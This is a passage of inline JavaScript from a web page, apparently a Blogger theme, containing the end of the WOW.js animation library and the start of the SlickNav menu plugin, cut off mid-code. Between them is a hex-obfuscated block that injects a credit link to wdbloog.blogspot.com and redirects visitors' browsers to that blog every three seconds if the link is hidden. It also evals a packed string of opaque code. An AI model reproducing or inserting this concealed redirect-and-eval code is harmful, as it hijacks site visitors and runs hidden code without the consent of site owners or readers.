b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _0x6bd1=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x64\x62\x6C\x6F\x6F\x67\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x22\x20\x72\x65\x6C\x3D\x22\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\u0639\u0627\u0644\u0645\x20\u0627\u0644\u0645\u062F\u0648\u0646\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x77\x64\x62\x6C\x6F\x6F\x67","\x6C\x65\x6E\x67\x74\x68","\x23\x77\x64\x62\x6C\x6F\x6F\x67\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x64\x62\x6C\x6F\x6F\x67\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D","\x72\x65\x61\x64\x79","\x65\x76\x61\x6C\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x64\x29\x7B\x65\x3D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x63\x29\x7B\x72\x65\x74\x75\x72\x6E\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x70\x61\x72\x73\x65\x49\x6E\x74\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x53\x74\x72\x69\x6E\x67\x2E\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x74\x6F\x53\x74\x72\x69\x6E\x67\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x2F\x5E\x2F\x2C\x53\x74\x72\x69\x6E\x67\x29\x29\x7B\x77\x68\x69\x6C\x65\x28\x63\x2D\x2D\x29\x7B\x64\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x7D\x6B\x3D\x5B\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x65\x29\x7B\x72\x65\x74\x75\x72\x6E\x20\x64\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x7B\x72\x65\x74\x75\x72\x6E\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x77\x68\x69\x6C\x65\x28\x63\x2D\x2D\x29\x7B\x69\x66\x28\x6B\x5B\x63\x5D\x29\x7B\x70\x3D\x70\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x6E\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x7D\x7D\x72\x65\x74\x75\x72\x6E\x20\x70\x7D\x28\x27\x31\x77\x20\x75\x3D\x5B\x22\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x70\x5C\x5C\x73\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x31\x64\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x67\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x70\x5C\x5C\x31\x66\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x31\x73\x5C\x5C\x79\x5C\x5C\x31\x66\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x62\x5C\x5C\x31\x32\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x31\x75\x5C\x5C\x78\x5C\x5C\x31\x74\x5C\x5C\x78\x5C\x5C\x49\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x66\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x6B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6F\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x71\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x31\x72\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x70\x5C\x5C\x31\x70\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6C\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x31\x61\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x76\x5C\x5C\x31\x32\x5C\x5C\x31\x38\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x78\x5C\x5C\x31\x32\x5C\x5C\x57\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x67\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x46\x5C\x5C\x31\x68\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x4F\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x4E\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x36\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x31\x65\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x31\x4D\x5C\x5C\x6A\x5C\x5C\x49\x22\x2C\x22\x5C\x5C\x39\x22\x2C\x22\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x22\x2C\x22\x5C\x5C\x63\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x67\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x31\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x76\x5C\x5C\x4C\x5C\x5C\x69\x5C\x5C\x6E\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x73\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x4E\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x71\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x77\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x73\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x73\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x67\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x36\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x31\x38\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x58\x5C\x5C\x47\x5C\x5C\x31\x39\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x55\x5C\x5C\x31\x61\x5C\x5C\x55\x5C\x5C\x39\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x4E\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x77\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x4B\x5C\x5C\x67\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x73\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6E\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x31\x62\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x73\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x64\x5C\x5C\x76\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x31\x65\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x4B\x5C\x5C\x31\x67\x5C\x5C\x31\x68\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x61\x22\x2C\x22\x22\x2C\x22\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x67\x5C\x5C\x77\x5C\x5C\x59\x5C\x5C\x73\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x59\x5C\x5C\x67\x5C\x5C\x72\x5C\x5C\x61\x22\x2C\x22\x5C\x5C\x31\x4C\x5C\x5C\x46\x22\x2C\x22\x5C\x5C\x41\x22\x2C\x22\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x61\x22\x5D\x3B\x31\x4B\x28\x31\x37\x28\x54\x2C\x50\x2C\x74\x2C\x5A\x2C\x52\x2C\x31\x4A\x29\x7B\x52\x3D\x31\x37\x28\x74\x29\x7B\x31\x33\x28\x74\x3C\x50\x3F\x75\x5B\x34\x5D\x3A\x52\x28\x31\x49\x28\x74\x2F\x50\x29\x29\x29\x2B\x28\x28\x74\x3D\x74\x25\x50\x29\x3E\x31\x79\x3F\x31\x47\x5B\x75\x5B\x35\x5D\x5D\x28\x74\x2B\x31\x48\x29\x3A\x74\x2E\x31\x45\x28\x31\x44\x29\x29\x7D\x3B\x31\x43\x28\x74\x2D\x2D\x29\x7B\x31\x42\x28\x5A\x5B\x74\x5D\x29\x7B\x54\x3D\x54\x5B\x75\x5B\x38\x5D\x5D\x28\x31\x41\x20\x31\x7A\x28\x75\x5B\x36\x5D\x2B\x52\x28\x74\x29\x2B\x75\x5B\x36\x5D\x2C\x75\x5B\x37\x5D\x29\x2C\x5A\x5B\x74\x5D\x29\x7D\x7D\x3B\x31\x33\x20\x54\x7D\x28\x75\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x75\x5B\x33\x5D\x5B\x75\x5B\x32\x5D\x5D\x28\x75\x5B\x31\x5D\x29\x29\x29\x27\x2C\x36\x32\x2C\x31\x31\x34\x2C\x27\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x46\x7C\x78\x32\x45\x7C\x78\x36\x45\x7C\x78\x32\x32\x7C\x78\x37\x32\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x30\x7C\x78\x36\x34\x7C\x78\x36\x38\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x33\x7C\x5F\x30\x78\x66\x63\x38\x37\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x33\x44\x7C\x78\x37\x37\x7C\x78\x36\x37\x7C\x78\x33\x41\x7C\x78\x32\x46\x7C\x78\x33\x30\x7C\x78\x32\x34\x7C\x78\x36\x32\x7C\x78\x37\x39\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x35\x34\x7C\x78\x37\x35\x7C\x78\x32\x31\x7C\x78\x37\x36\x7C\x78\x33\x33\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x32\x7C\x78\x33\x35\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x35\x7C\x78\x36\x42\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x31\x7C\x78\x35\x37\x7C\x78\x33\x37\x7C\x78\x34\x38\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x34\x7C\x78\x33\x38\x7C\x78\x33\x36\x7C\x78\x32\x44\x7C\x72\x65\x74\x75\x72\x6E\x7C\x36\x31\x7C\x78\x34\x31\x7C\x78\x33\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x34\x46\x7C\x78\x37\x41\x7C\x78\x34\x36\x7C\x78\x33\x32\x7C\x78\x35\x33\x7C\x78\x37\x38\x7C\x78\x34\x44\x7C\x78\x34\x43\x7C\x78\x33\x39\x7C\x78\x37\x31\x7C\x78\x35\x31\x7C\x78\x35\x39\x7C\x78\x36\x41\x7C\x78\x33\x34\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x35\x35\x7C\x78\x35\x38\x7C\x78\x33\x45\x7C\x78\x32\x35\x7C\x78\x32\x42\x7C\x78\x34\x37\x7C\x76\x61\x72\x7C\x78\x34\x34\x7C\x33\x35\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x33\x36\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x32\x33\x7C\x53\x74\x72\x69\x6E\x67\x7C\x32\x39\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x36\x7C\x65\x76\x61\x6C\x7C\x78\x35\x43\x7C\x78\x35\x32\x7C\x78\x34\x45\x7C\x78\x34\x41\x7C\x78\x34\x42\x27\x2E\x73\x70\x6C\x69\x74\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x0A"];var _0x37a7=[_0x6bd1[0],_0x6bd1[1],_0x6bd1[2],_0x6bd1[3],_0x6bd1[4],_0x6bd1[5],_0x6bd1[6],_0x6bd1[7],_0x6bd1[8],_0x6bd1[9]];var _0x1faf=[_0x37a7[0],_0x37a7[1],_0x37a7[2],_0x37a7[3],_0x37a7[4],_0x37a7[5],_0x37a7[6],_0x37a7[7],_0x37a7[8]];var _0x3ba5=[_0x1faf[0],_0x1faf[1],_0x1faf[2],_0x1faf[3],_0x1faf[4],_0x1faf[5],_0x1faf[6],_0x1faf[7],_0x1faf[8]];var _0x4ae0=[_0x3ba5[0],_0x3ba5[1],_0x3ba5[2],_0x3ba5[3],_0x3ba5[4],_0x3ba5[5],_0x3ba5[6],_0x3ba5[7],_0x3ba5[8]];$(document)[_0x4ae0[8]](function(){$(_0x4ae0[2])[_0x4ae0[1]](_0x4ae0[0]);setInterval(function(){if(!$(_0x4ae0[4])[_0x4ae0[3]]){window[_0x4ae0[6]][_0x4ae0[5]]= _0x4ae0[7]}},3000)});var _OlePi9=_0x37a7[9];eval(_OlePi9)
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var 